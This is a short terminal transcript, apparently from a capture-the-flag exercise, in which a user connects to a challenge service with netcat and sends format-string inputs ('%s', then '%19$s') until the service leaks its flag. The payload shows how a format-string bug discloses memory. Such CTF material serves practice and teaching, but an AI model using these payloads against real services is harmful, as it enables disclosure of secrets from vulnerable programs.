 mgp25@mbp:~/desktop$ nc ctf.alphasec.xyz 2323
hola
hola
mgp25@mbp:~/desktop$ nc ctf.alphasec.xyz 2323
%s
(null)
mgp25@mbp:~/desktop$ nc ctf.alphasec.xyz 2323
%19$s
flag{passwordseña_dude}